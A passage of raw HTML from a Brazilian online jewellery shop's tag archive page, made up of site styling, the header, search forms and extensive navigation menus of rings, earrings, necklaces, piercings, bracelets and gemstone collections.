solid;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.woocommerce-cart .shipping__table {
	display: none !important;
}
.woocommerce-password-hint { display: none; }		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="archive paged tag tag-piercings-prata-925 tag-377 paged-2 tag-paged-2 wp-theme-flatsome theme-flatsome cookies-not-set woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Joias em Prata Fina 925</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-26243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243 menu-item-design-default"><a href="https://www.waufen.com.br/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265 menu-item-design-default"><a href="https://www.waufen.com.br/contato/" class="nav-top-link">Contato</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 menu-item-design-default"><a href="https://www.waufen.com.br/faq/" class="nav-top-link">FAQ – Dúvidas Frequentes</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://pt-br.facebook.com/WaufenJoias/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/waufen" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/waufen" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#c3a0acadb7a2b7ac83b4a2b6a5a6adeda0acaeeda1b1" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Envie-nos um email" aria-label="Envie-nos um email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:11 4324-7662" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://br.pinterest.com/waufen/" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC2csyeH5LNPDB-nIzsHvGWg" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.waufen.com.br/" title="Waufen" rel="home">
		<img width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header_logo header-logo" alt="Waufen"/><img  width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header-logo-dark" alt="Waufen"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Pesquisa" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li>
<li class="account-item has-icon">

	<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Entrar" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Entrar			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>


</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-25756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756 menu-item-design-default"><a href="https://www.waufen.com.br/" class="nav-top-link">Home</a></li>
<li id="menu-item-84211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211 menu-item-design-default"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/" class="nav-top-link">MAIS VENDIDOS</a></li>
<li id="menu-item-25685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/aneis/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Anéis<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li id="menu-item-25754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li id="menu-item-25687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li id="menu-item-25688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li id="menu-item-25689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li id="menu-item-25690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li id="menu-item-25691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li id="menu-item-25692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li id="menu-item-25693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/brincos/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Brincos<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161 nav-dropdown-col"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li id="menu-item-25701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li id="menu-item-25700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li id="menu-item-26162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li id="menu-item-25702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li id="menu-item-25703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li id="menu-item-25699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li id="menu-item-25706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li id="menu-item-25707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li id="menu-item-25697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li id="menu-item-25698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li id="menu-item-25696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li id="menu-item-25708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li id="menu-item-25709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25712 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/colares/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Colares<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165 nav-dropdown-col"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li id="menu-item-25722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li id="menu-item-25717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li id="menu-item-25718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li id="menu-item-25725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li id="menu-item-25716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li id="menu-item-26166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166 nav-dropdown-col"><a href="#">Destaques</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li id="menu-item-25715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li id="menu-item-25719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li id="menu-item-25731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li id="menu-item-26164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li id="menu-item-25720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li id="menu-item-25721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li id="menu-item-25726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li id="menu-item-25727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167 nav-dropdown-col"><a href="#">Trend</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li id="menu-item-25729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li id="menu-item-25730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li id="menu-item-25753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li id="menu-item-25752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/piercings/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Piercings<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li id="menu-item-25737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li id="menu-item-25738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li id="menu-item-25739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pulseiras<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li id="menu-item-25743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li id="menu-item-25744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li id="menu-item-25745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li id="menu-item-25746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li id="menu-item-25747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li id="menu-item-25748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li id="menu-item-25733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li id="menu-item-25749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li id="menu-item-25750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li id="menu-item-26252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Coleções<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-27869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27871" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li id="menu-item-27872" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li id="menu-item-27873" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li id="menu-item-27878" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li id="menu-item-27880" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li id="menu-item-27881" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li id="menu-item-27882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li id="menu-item-27883" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li id="menu-item-27891" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li id="menu-item-27886" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li id="menu-item-27892" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li id="menu-item-27853" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li id="menu-item-27893" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li id="menu-item-27983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27856" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li id="menu-item-27857" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li id="menu-item-27858" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li id="menu-item-27859" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li id="menu-item-27916" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li id="menu-item-27860" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li id="menu-item-27861" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li id="menu-item-27862" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li id="menu-item-27863" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li id="menu-item-27865" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li id="menu-item-27867" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li id="menu-item-27868" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
